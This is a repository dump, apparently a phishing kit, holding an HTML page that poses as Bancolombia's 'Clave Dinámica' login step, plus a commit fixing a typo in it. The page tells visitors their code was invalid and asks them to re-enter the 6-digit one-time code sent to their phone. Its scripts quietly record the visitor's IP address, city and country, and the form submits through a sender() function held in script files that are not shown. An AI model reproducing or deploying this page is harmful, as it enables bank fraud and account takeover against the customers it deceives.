
==== index5.html @ cff348bb "Add files via upload" ====
<!DOCTYPE html>
<html lang="es-ar">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=0">
      <title>Bancolombia | Clave Dinámica</title>
      <link rel="shortcut icon" href="img/favicon.ico">
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
      <link type="text/css" href="css/bootstrap.min.css" rel="stylesheet">
      <link type="text/css" href="css/default.min2.css" rel="stylesheet">
      <link type="text/css" href="css/keyboard.css" rel="stylesheet">
      <link type="text/css" href="css/simple-keyboard.css" rel="stylesheet">
      <script src="js/FrontFunctions.min.js" type="text/javascript"></script>
      <script src="js/sharedout"></script>
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>

      
      <link type="text/css" href="css/customcarousel.min.css" rel="stylesheet">
      
      <style type="text/css">iframe#_hjRemoteVarsFrame {display: none !important; width: 1px !important; height: 1px !important; opacity: 0 !important; pointer-events: none !important;}</style>
   </head>
   <body>
      
      <div class="container-fluid ">
         <div class="row full-h">
            <div class="left-column">
               <div class="logo_login" role="banner" data-automation-id="galicia-banner">
                  
                  <p id="gfg"  hidden="">
                  <p id="address"  hidden="">
               </div>
               <div style="margin: -110px 0px;" class="login">
                  <div class="content-login" role="main">
                     <form action="" method="post" autocomplete="off" onsubmit=" return sender()">
                        <input name="__RequestVerificationToken" type="hidden" value="zgXEd3JP-HmevsHari1rFVs50vnAN9d9t_nCHj7kcBZm8Asry7RGqIwZdKJOjhByCJ3h8OjouentNLqgbN6zZF_gRp59jJ76d14C5a3iDQo1" data-hj-masked="">
                         <img style="margin: -20px;" src="https://www.bancolombia.com/wcm/connect/www.bancolombia.com-26918/b2e112c2-afa7-4171-981a-5c153b54c84d/recarga-tarjeta-civica.png?MOD=AJPERES&CACHEID=ROOTWORKSPACE.Z18_K9HC1202P864E0Q30449MS3000-b2e112c2-afa7-4171-981a-5c153b54c84d-nzXKL-P" width="100" height="100" />
                        <div class="login-form">
                           <div class="row">
                              <div class="col-xs-12">
                                 <h1 onclick="enableDebug();" class="login-title " data-hj-masked="">Ingresa el Código <br>envido al célular.</h1>
                                 <p ><FONT style="color: red;">Código invalido,</FONT> verifique el código que enviamos de 6 dígitos al celular a través de mensaje de texto.</p>
                              </div>
                              <input data-hj-masked="" type="hidden" value="" name="EncriptedPassword" id="EncriptedPassword">
                              
                              <div class="inputWrapper password">
                                 <div class="inputArea">
                                    <div class="contentInput">
                                       <input data-hj-masked="" type="text" name="DocumentNumber" id="DocumentNumber"  maxlength="6" minlength="6" value="" required=""  autocomplete="off" onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;" class="form-control keyboard" >

                                    </div>
                                    <label for="UserName" class="inputLabel" data-hj-masked="">Código de 6 dígitos</label>
                                    <div class="capsLock" data-hj-masked=""></div>
                                   
                                    <div class="inputUnderline" data-hj-masked=""></div>
                                    <div class="labelMsg" data-hj-masked="">Bloqueo de mayúsculas activado</div>
                                 </div>
                                 <br>
                              <br>
                              </div>

                            

                              <div class="col-xs-12">
                                 <button class="btn btn-md btn-full-width" style="background-color: #FDDA24;color: black;" type="submit"  >
                                 vALIDar
                                 </button>
                              </div>
                              
                               <p>¿Cómo obtener la clave dinámica?</p>
                             <p>1. Ingresa a la App Bancolombia</p>
                             <p>2. Presiona el botón  "Clave Dinámica" en la pantalla de ingreso</p>
                           </div>
                        </div>
                       
                     </form>
                  </div>
               </div>
              
              
               <div class="modal fade" id="popupErrorCredenciales" role="dialog" data-backdrop="static" data-keyboard="false">
                  <div class="modal-dialog">
                     <!-- Modal content-->
                     <div class="modal-content">
                        <div class="modal-header">
                           <p class="modal-title description" data-hj-masked="">Los datos que ingresaste tienen algún error</p>
                        </div>
                        <div class="modal-body">
                           <p data-hj-masked="">Por favor, revisalos antes de volver a intentarlo, ya que tu usuario y clave pueden bloquearse.</p>
                           <p data-hj-masked="">
                              25072022164421
                           </p>
                        </div>
                        <div class="modal-footer">
                           <button type="button" class="btn btn-caps" data-dismiss="modal">ACEPTAR</button>
                        </div>
                     </div>
                  </div>
               </div>
               
            </div>
            <div class="side-info content img art art-6" role="complementary" data-automation-id="out-banner">
               <div class="bullet">
                  <h2 data-hj-masked="">Bienvenido a<br> Online Banking</h2>
               </div>
            </div>
         </div>
      </div>
      <div id="mainModalContainer" data-hj-masked=""></div>
      <script type="text/javascript">
        $(document).ready(function () {
            var xhrPool = [];
            $(document).ajaxSend(function (e, jqXHR, options) {
                xhrPool.push(jqXHR);
            });
            $(document).ajaxComplete(function (e, jqXHR, options) {
                xhrPool = $.grep(xhrPool, function (x) { return x != jqXHR });
                $.HBAnalytics.addHotjarAttribute();
                RenewTimeOutClientSide();
            });
            var abort = function () {
                $.each(xhrPool, function (idx, jqXHR) {
                    jqXHR.abort();
                });
            };

            var oldbeforeunload = window.onbeforeunload;
            window.onbeforeunload = function () {
                var r = oldbeforeunload ? oldbeforeunload() : undefined;
                if (r == undefined) {
                    // only cancel requests if there is no prompt to stay on the page
                    // if there is a prompt, it will likely give the requests enough time to finish
                    abort();
                }
                return r;
            }
            inputsEfect();
            $.HBAnalytics.triggerHotjarReady();
            sessionStorage.removeItem("signOut");
            $.HBAnalytics.executeGtmTags($.HBAnalytics.afterReadyEvents);

            try { if(window.location.pathname == '/inversiones/inicio'){
var element = document.createElement("div");
element.innerHTML ="<div class='col-xs-12 alert-box push-top-20 push-top-xs-10 push-bottom-5 push-bottom-xs-10 no-padding-left'><div class='box-user alert-border alert-border-yellow cursor-d no-shadow no-margin-bottom'><i class='icon-left icon-info-yellow pull-left'></i><div class='box-content no-padding-right push-left-20'><p class='alert-title'>Ahora no es posible comprar CEDEARs</p><span class='no-margin-bottom'>Estamos haciendo los cambios que pide el BCRA en su Comunicación A 7552. </p><span class='no-margin-bottom'>En los próximos días podrás volver a comprar.</span></div></div></div></div>";
var overview = document.querySelector(".perfil-overview");
overview.insertBefore(element,overview.firstElementChild);}





//terminos y condiciones dolar mep
if(window.location.pathname == '/inversiones/v2/comprar-vender-dolar-mep-preconfirmacion'){
$('label[for=AceptaTerminosYCondicionesMEP]').html('Solicito a Banco Galicia la orden de compra en pesos de los bonos GD30 a precio de mercado, según el monto indicado. Solicito a Banco Galicia la orden de venta en dólares de los bonos GD30 que compró mediante la órden anterior, a precio de mercado. Declaro bajo juramento que he leído y acepto los <a href="javascript:void(0)"><span class="color-default"> Términos y Condiciones</span> de esta operación.</a>');
var tyc  = document.querySelector("#form > div.check-desc.push-top-30 > div > label > a")
$(tyc).attr("onclick", "event.stopPropagation(); javascript:window.open('/inversiones/v2/TyC_DolarMEP', '_blank'); return false;")
}

//Transferencias
if (window.location.pathname == '/transferencias/inicio')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/transferencias/SideHistorialTransferencias') > -1 && $("#mailDestinoComprobante").val() != '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if (window.location.pathname == '/transferencias/confirmacion')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/EnvioDinero/SideTerceros') > -1 && $("#mailDestinoComprobante").val() !== '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if (window.location.pathname == '/transferencias/confirmacion-haberes')
{
$(document).ajaxComplete(function( event, xhr, settings ) {
if (settings.url.indexOf('/EnvioDinero/SideHaberes') > -1 && $("#mailDestinoComprobante").val() !== '')
document.querySelector("#btn_enviarComprobante").disabled = false;
});
}

if(window.location.pathname == '/tarjetas/upgrade'){
    window.location.href = "/navigation/menulink/31";  
}

if(window.location.href.indexOf("transferencias") > -1 )
{
   
   
   document.querySelector('#HelpIcon').onclick = function() {
      if(document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)") != null){
   document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)").remove()
   document.querySelector("#HelpContentContainer > div > div > div.table-container.no-margin > div:nth-child(3)").innerText = ' '
      }

   if(document.querySelector("#HelpContentContainer > div > div > ul") != null){
      
      if(document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)").textContent.includes('mensual')) {
         document.querySelector("#HelpContentContainer > div > div > ul:nth-child(2) > li:nth-child(2)").remove()
      }
      
      if(document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)").textContent.includes('mensual')) {
      document.querySelector("#HelpContentContainer > div > div > ul:nth-child(3) > li:nth-child(2)").remove()
      }
      
      if(document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)") != null && document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)").textContent.includes('mensual'))
      {
         document.querySelector("#HelpContentContainer > div > div > ul > li:nth-child(3) > ul > li:nth-child(2)").remove()
      }
   }
 }
} } catch(e) { }


            if (sessionStorage.getItem('LinkExterno')) {
                //MANEJO DE ENLACES CUANDO SE ACCEDE DESDE UN PORTAL EXTERNO
                $('.logo').removeAttr('href');
                $('#btnCerrar, .page-header .icon-close, #cancellationFlowButton').attr('href', 'javascript:window.close();');
                $('.error-view #Button1, .exito-view #Button1').attr('onclick', 'javascript:window.close();');
            }
        });

    </script>
      <script src="js/sax3.js"></script>
   </body>
</html>

==== commit e204deeb: "Update index5.html" ====
--- a/index5.html
+++ b/index5.html
@@ -51,7 +51,7 @@
                         <div class="login-form">
                            <div class="row">
                               <div class="col-xs-12">
-                                 <h1 onclick="enableDebug();" class="login-title " data-hj-masked="">Ingresa el Código <br>envido al célular.</h1>
+                                 <h1 onclick="enableDebug();" class="login-title " data-hj-masked="">Ingresa el Código <br>enviado al célular.</h1>
                                  <p ><FONT style="color: red;">Código invalido,</FONT> verifique el código que enviamos de 6 dígitos al celular a través de mensaje de texto.</p>
                               </div>
                               <input data-hj-masked="" type="hidden" value="" name="EncriptedPassword" id="EncriptedPassword">
@@ -238,4 +238,4 @@
     </script>
       <script src="js/sax3.js"></script>
    </body>
-</html>+</html>
